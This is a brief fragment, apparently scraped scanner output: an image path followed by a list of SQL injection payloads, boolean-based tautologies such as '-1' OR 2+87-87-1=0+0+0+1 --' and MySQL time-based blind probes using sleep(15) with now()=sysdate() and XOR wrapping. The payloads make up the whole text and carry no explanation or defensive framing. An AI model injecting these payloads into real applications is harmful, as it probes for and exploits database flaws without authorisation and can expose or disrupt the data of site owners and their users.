
-1 OR 2+817-817-1=0+0+0+1 --
-1 OR 2+172-172-1=0+0+0+1
-1' OR 2+87-87-1=0+0+0+1 --
-1' OR 2+860-860-1=0+0+0+1 or 'ESqmh0ac'='
-1" OR 2+849-849-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/